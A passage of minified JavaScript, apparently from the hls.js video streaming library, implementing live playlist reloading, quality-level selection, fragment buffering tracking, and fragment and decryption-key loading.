0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=D.log.bind(D,e+":"),this.warn=D.warn.bind(D,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r){for(var i=-1,n=0;n<r.length;n++){var a=r[n],s=void 0;try{s=new self.URL(a.URI,e.url).href}catch(t){D.warn("Could not construct new URL for Rendition Report: "+t),s=a.URI||""}if(s===t){i=n;break}s===t.substring(0,s.length)&&(i=n)}if(-1!==i){var o=r[i],l=parseInt(o["LAST-MSN"])||(null==e?void 0:e.lastPartSn),u=parseInt(o["LAST-PART"])||(null==e?void 0:e.lastPartIndex);if(this.hls.config.lowLatencyMode){var h=Math.min(e.age-e.partTarget,e.targetduration);u>=0&&h>e.partTarget&&(u+=1)}return new Pe(l,u>=0?u:void 0,we)}}},e.loadPlaylist=function(t){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())},e.shouldLoadPlaylist=function(t){return this.canLoad&&!!t&&!!t.url&&(!t.details||t.details.live)},e.shouldReloadPlaylist=function(t){return-1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(t)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=self.performance.now(),o=a.loading.first?Math.max(0,s-a.loading.first):0;if(n.advancedDateTime=Date.now()-o,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),r&&n.fragments.length>0&&Me(r,n),!this.canLoad||!n.live)return;var l,u=void 0,h=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var d=this.hls.config.lowLatencyMode,c=n.lastPartSn,f=n.endSN,g=n.lastPartIndex,v=c===f;-1!==g?(u=v?f+1:c,h=v?d?0:g:g+1):u=f+1;var m=n.age,p=m+n.ageHeader,y=Math.min(p-n.partTarget,1.5*n.targetduration);if(y>0){if(r&&y>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+y+" with playlist age: "+n.age),y=0;else{var T=Math.floor(y/n.targetduration);u+=T,void 0!==h&&(h+=Math.round(y%n.targetduration/n.partTarget)),this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+m.toFixed(2)+"s goal: "+y+" skip sn "+T+" to part "+h)}n.tuneInGoal=y}if(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h),d||!v)return void this.loadPlaylist(l)}else n.canBlockReload&&(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h));var E=this.hls.mainForwardBufferInfo,S=E?E.end-E.len:0,L=function(t,e){void 0===e&&(e=1/0);var r=1e3*t.targetduration;if(t.updated){var i=t.fragments;if(i.length&&4*r>e){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}(n,1e3*(n.edge-S));n.updated&&s>this.requestScheduled+L&&(this.requestScheduled=a.loading.start),void 0!==u&&n.canBlockReload?this.requestScheduled=a.loading.first+L-(1e3*n.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+L<s?this.requestScheduled=s:this.requestScheduled-s<=0&&(this.requestScheduled+=L);var R=this.requestScheduled-s;R=Math.max(0,R),this.log("reload live playlist "+t+" in "+Math.round(R)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(l)}),R)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,n=t.endSN;return r&&(void 0!==e?e-n:0)<r?i?_e:Ce:we}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=we),new Pe(r,i,n)},e.checkRetry=function(t){var e=this,r=t.details,i=Ke(t),n=t.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,h=s===tr&&!!n&&!!u;if(h){var d;if(this.requestScheduled=-1,i&&null!=(d=t.context)&&d.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var c=Ve(u,l);this.timer=self.setTimeout((function(){return e.loadPlaylist()}),c),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+c+"ms")}t.levelRetry=!0,n.resolved=!0}return h},t}(),sr=function(t){function e(e,r){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.ERROR,this.onError,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),t.prototype.destroy.call(this)},r.startLoad=function(){this._levels.forEach((function(t){t.loadError=0,t.fragmentError=0})),t.prototype.startLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[]},r.onManifestLoading=function(t,e){this.resetLevels()},r.onManifestLoaded=function(t,e){var r,i=[],n={};e.levels.forEach((function(t){var e,a=t.attrs;-1!==(null==(e=t.audioCodec)?void 0:e.indexOf("mp4a.40.34"))&&(Qe||(Qe=/chrome|firefox/i.test(navigator.userAgent)),Qe&&(t.audioCodec=void 0));var s=a.AUDIO,o=a.CODECS,l=a["FRAME-RATE"],u=a["PATHWAY-ID"],h=a.RESOLUTION,d=a.SUBTITLES,c=(u||".")+"-"+t.bitrate+"-"+h+"-"+l+"-"+o;(r=n[c])?r.addFallback(t):(r=new xe(t),n[c]=r,i.push(r)),or(r,"audio",s),or(r,"text",d)})),this.filterAndSortMediaOptions(i,e)},r.filterAndSortMediaOptions=function(t,e){var r=this,i=[],n=[],a=!1,s=!1,o=!1,l=t.filter((function(t){var e=t.audioCodec,r=t.videoCodec,i=t.width,n=t.height,l=t.unknownCodecs;return a||(a=!(!i||!n)),s||(s=!!r),o||(o=!!e),!(null!=l&&l.length)&&(!e||jt(e,"audio"))&&(!r||jt(r,"video"))}));if((a||s)&&o&&(l=l.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),0!==l.length){e.audioTracks&&lr(i=e.audioTracks.filter((function(t){return!t.audioCodec||jt(t.audioCodec,"audio")}))),e.subtitles&&lr(n=e.subtitles);var u=l.slice(0);l.sort((function(t,e){return t.attrs["HDCP-LEVEL"]!==e.attrs["HDCP-LEVEL"]?(t.attrs["HDCP-LEVEL"]||"")>(e.attrs["HDCP-LEVEL"]||"")?1:-1:t.bitrate!==e.bitrate?t.bitrate-e.bitrate:t.attrs["FRAME-RATE"]!==e.attrs["FRAME-RATE"]?t.attrs.decimalFloatingPoint("FRAME-RATE")-e.attrs.decimalFloatingPoint("FRAME-RATE"):t.attrs.SCORE!==e.attrs.SCORE?t.attrs.decimalFloatingPoint("SCORE")-e.attrs.decimalFloatingPoint("SCORE"):a&&t.height!==e.height?t.height-e.height:0}));var h=u[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==u.length)for(var d=0;d<u.length;d++)if(u[d].pathwayId===l[0].pathwayId){h=u[d];break}this._levels=l;for(var c=0;c<l.length;c++)if(l[c]===h){this._firstLevel=c,this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+h.bitrate);break}var f=o&&!s,g={levels:l,audioTracks:i,subtitleTracks:n,sessionData:e.sessionData,sessionKeys:e.sessionKeys,firstLevel:this._firstLevel,stats:e.stats,audio:o,video:s,altAudio:!f&&i.some((function(t){return!!t.url}))};this.hls.trigger(T.MANIFEST_PARSED,g),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else Promise.resolve().then((function(){if(r.hls){var t=new Error("no level with compatible codecs found in manifest");r.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,error:t,reason:t.message})}}))},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===oe&&e.context.level===this.level&&this.checkRetry(e)},r.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===he){var i=this._levels[r.level];void 0!==i&&(i.loadError=0)}},r.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!=(i=e.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0),this.playlistLoaded(n,e,s.details)):null!=(r=e.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.onAudioTrackSwitched=function(t,e){var r=this.currentLevel;if(r){var i=this.hls.audioTracks[e.id].groupId;if(r.audioGroupIds&&r.audioGroupId!==i){for(var n=-1,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===i){n=a;break}-1!==n&&n!==r.urlId&&(r.urlId=n,this.canLoad&&this.startLoad())}}},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){var n=i.urlId,a=i.uri;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}var s=i.attrs["PATHWAY-ID"];this.log("Loading level index "+r+(void 0!==(null==e?void 0:e.msn)?" at sn "+e.msn+" part "+e.part:"")+" with"+(s?" Pathway "+s:"")+" URI "+(n+1)+"/"+i.url.length+" "+a),this.clearTimer(),this.hls.trigger(T.LEVEL_LOADING,{url:a,level:r,id:n,deliveryDirectives:e||null})}},r.removeLevel=function(t,e){var r=this,i=function(t,r){return r!==e},n=this._levels.filter((function(n,a){return a!==t||(n.url.length>1&&void 0!==e?(n.url=n.url.filter(i),n.audioGroupIds&&(n.audioGroupIds=n.audioGroupIds.filter(i)),n.textGroupIds&&(n.textGroupIds=n.textGroupIds.filter(i)),n.urlId=0,!0):(r.steering&&r.steering.removeLevel(n),!1))}));this.hls.trigger(T.LEVELS_UPDATED,{levels:n})},r.onLevelsUpdated=function(t,e){var r=e.levels;r.forEach((function(t,e){var r=t.details;null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e}))})),this._levels=r},a(e,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;if(0!==e.length){if(t<0||t>=e.length){var r=new Error("invalid level idx"),i=t<0;if(this.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.LEVEL_SWITCH_ERROR,level:t,fatal:i,error:r,reason:r.message}),i)return;t=Math.min(t,e.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,l=e[t],u=l.attrs["PATHWAY-ID"];if(this.currentLevelIndex=t,this.currentLevel=l,n!==t||!l.details||!a||s!==u){this.log("Switching to level "+t+(u?" with Pathway "+u:"")+" from level "+n+(s?" with Pathway "+s:""));var h=o({},l,{level:t,maxBitrate:l.maxBitrate,attrs:l.attrs,uri:l.uri,urlId:l.urlId});delete h._attrs,delete h._urlId,this.hls.trigger(T.LEVEL_SWITCHING,h);var d=l.details;if(!d||d.live){var c=this.switchParams(l.uri,null==a?void 0:a.details);this.loadPlaylist(c)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(ar);function or(t,e,r){r&&("audio"===e?(t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds[t.url.length-1]=r):"text"===e&&(t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds[t.url.length-1]=r))}function lr(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}var ur="NOT_LOADED",hr="APPENDING",dr="PARTIAL",cr="OK",fr=function(){function t(t){this.mainFragEntity=null,this.activeParts=null,this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(T.BUFFER_APPENDED,this.onBufferAppended,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(T.BUFFER_APPENDED,this.onBufferAppended,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.endListFragments=this.timeRanges=this.mainFragEntity=this.activeParts=null},e.getAppendedFrag=function(t,e){if(e===he){var r=this.mainFragEntity,i=this.activeParts;if(r)if(r&&i)for(var n=i.length;n--;){var a=i[n],s=a?a.end:r.appendedPTS;if(a.start<=t&&null!==s&&t<=s)return n>9&&(this.activeParts=i.slice(n-9)),a}else if(r.body.start<=t&&null!==r.appendedPTS&&t<=r.appendedPTS)return r.body}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;this.timeRanges&&(this.timeRanges[t]=e),Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a)if(a.buffered||a.loaded){var s=a.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(a.body),r}))}else a.body.type===r&&i.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=vr(i),s=this.fragments[a];s&&(Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var o=r[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,l,o)}})),s.loaded=null,Object.keys(s.range).length?(s.buffered=!0,s.body.endList&&(this.endListFragments[s.body.type]=s)):this.removeFragment(s.body))}},e.fragBuffered=function(t,e){var r=vr(t),i=this.fragments[r];!i&&e&&(i=this.fragments[r]={body:t,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},t.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&gr(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.isEndListAppended=function(t){var e=this.endListFragments[t];return void 0!==e&&(e.buffered||gr(e))},e.getState=function(t){var e=vr(t),r=this.fragments[e];return r?r.buffered?gr(r)?dr:cr:hr:ur},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var n=vr(r);this.fragments[n]={body:r,appendedPTS:null,loaded:e,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges,s=this.mainFragEntity;if(i.type===he){var o=s?s.body:null;if(o!==i){s&&o&&o.sn!==i.sn&&(s.buffered=!0,this.fragments[vr(o)]=s);var l=vr(i);s=this.mainFragEntity=this.fragments[l]||{body:i,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)}}if(n){var u=this.activeParts;u||(this.activeParts=u=[]),u.push(n)}else this.activeParts=null}this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(r.detectEvictedFragments(t,e),!n&&s){var o=i.elementaryStreams[t];if(!o)return;for(var l=0;l<e.length;l++){var u=e.end(l);u<=o.endPTS&&u>o.startPTS?s.appendedPTS=Math.max(u,s.appendedPTS||0):s.appendedPTS=o.endPTS}}}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=vr(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<e&&l.end>t&&(o.buffered||n)&&a.removeFragment(l)}}))},e.removeFragment=function(t){var e=vr(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),this.mainFragEntity===this.fragments[e]&&(this.mainFragEntity=null),delete this.fragments[e],t.endList&&delete this.endListFragments[t.type]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.mainFragEntity=null,this.activeParts=null,this.hasGaps=!1},t}();function gr(t){var e,r;return t.buffered&&(t.body.gap||(null==(e=t.range.video)?void 0:e.partial)||(null==(r=t.range.audio)?void 0:r.partial))}function vr(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var mr=Math.pow(2,17),pr=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,n=t.url;if(!n)return Promise.reject(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,error:new Error("Fragment does not have a "+(n?"part list":"url")),networkDetails:null}));this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(r.loader&&r.loader.destroy(),t.gap)u(Tr(t));else{var h=r.loader=t.loader=s?new s(a):new o(a),d=yr(t),c=Ye(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===t.sn?1/0:mr};t.stats=h.stats,h.load(d,f,{onSuccess:function(e,i,n,a){r.resetLoader(t,h);var s=e.data;n.resetIV&&t.decryptdata&&(t.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),l({frag:t,part:null,payload:s,networkDetails:a})},onError:function(e,a,s,o){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:i({url:n,data:void 0},e),error:new Error("HTTP Error "+e.code+" "+e.text),networkDetails:s,stats:o}))},onAbort:function(e,i,n){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.INTERNAL_ABORTED,fatal:!1,frag:t,error:new Error("Aborted"),networkDetails:n,stats:e}))},onTimeout:function(e,i,n){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:n,stats:e}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}}))},e.loadPart=function(t,e,r){var n=this;this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(n.loader&&n.loader.destroy(),t.gap||e.gap)u(Tr(t,e));else{var h=n.loader=t.loader=s?new s(a):new o(a),d=yr(t,e),c=Ye(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:mr};e.stats=h.stats,h.load(d,f,{onSuccess:function(i,a,s,o){n.resetLoader(t,h),n.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:i.data,networkDetails:o};r(u),l(u)},onError:function(r,a,s,o){n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:s,stats:o}))},onAbort:function(r,i,a){t.stats.aborted=e.stats.aborted,n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,i,a){n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function yr(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,a=r.byteRangeEndOffset;if(y(n)&&y(a)){var s,o=n,l=a;if("initSegment"===t.sn&&"AES-128"===(null==(s=t.decryptdata)?void 0:s.method)){var u=a-n;u%16&&(l=a+(16-u%16)),0!==n&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function Tr(t,e){var r=new Error("GAP "+(t.gap?"tag":"attribute")+" found"),i={type:E.MEDIA_ERROR,details:S.FRAG_GAP,fatal:!1,frag:t,error:r,networkDetails:null};return e&&(i.part=e),(e||t).stats.aborted=!0,new Er(i)}var Er=function(t){function e(e){var r;return(r=t.call(this,e.error.message)||this).data=void 0,r.data=e,r}return l(e,t),e}(f(Error)),Sr=function(){function t(t){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=t}var e=t.prototype;return e.abort=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.abort()}},e.detach=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t];(e.mediaKeySessionContext||e.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[t]}},e.destroy=function(){for(var t in this.detach(),this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.destroy()}this.keyUriToKeyInfo={}},e.createKeyLoadError=function(t,e,r,i,n){return void 0===e&&(e=S.KEY_LOAD_ERROR),new Er({type:E.NETWORK_ERROR,details:e,fatal:!1,frag:t,response:n,error:r,networkDetails:i})},e.loadClear=function(t,e){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=t.sn,n=t.cc,a=function(){var t=e[s];if(n<=t.cc&&("initSegment"===i||"initSegment"===t.sn||i<t.sn))return r.emeController.selectKeySystemFormat(t).then((function(e){t.setKeyFormat(e)})),"break"},s=0;s<e.length&&"break"!==a();s++);},e.load=function(t){var e=this;return!t.decryptdata&&t.encrypted&&this.emeController?this.emeController.selectKeySystemFormat(t).then((function(r){return e.loadInternal(t,r)})):this.loadInternal(t)},e.loadInternal=function(t,e){var r,i;e&&t.setKeyFormat(e);var n=t.decryptdata;if(!n){var a=new Error(e?"Expected frag.decryptdata to be defined after setting format "+e:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:t,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(e){return n.key=e.keyInfo.decryptdata.key,{frag:t,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,t):this.loadKeyEME(l,t);case"AES-128":return this.loadKeyHTTP(l,t);default:return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},e.loadKeyEME=function(t,e){var r={frag:e,keyInfo:t};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(t.keyLoadPromise=i.then((function(e){return t.mediaKeySessionContext=e,r}))).catch((function(e){throw t.keyLoadPromise=null,e}))}return Promise.resolve(r)},e.loadKeyHTTP=function(t,e){var r=this,n=this.config,a=new(0,n.loader)(n);return e.keyLoader=t.loader=a,t.keyLoadPromise=new Promise((function(s,o){var l={keyInfo:t,frag:e,responseType:"arraybuffer",url:t.decryptdata.uri},u=n.keyLoadPolicy.default,h={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(t,e,i,n){var a=i.frag,l=i.keyInfo,u=i.url;if(!a.decryptdata||l!==r.keyUriToKeyInfo[u])return o(r.createKeyLoadError(a,S.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=a.decryptdata.key=new Uint8Array(t.data),a.keyLoader=null,l.loader=null,s({frag:a,keyInfo:l})},onError:function(t,n,a,s){r.resetLoader(n),o(r.createKeyLoadError(e,S.KEY_LOAD_ERROR,new Error("HTTP Error "+t.code+" loading key "+t.text),a,i({url:l.url,data:void 0},t)))},onTimeout:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,S.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,S.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};a.load(l,h,d)}))},e.resetLoader=function(t){var e=t.frag,r=t.keyInfo,i=t.url,n=r.loader;e.keyLoader===n&&(e.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},t}(),Lr=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setT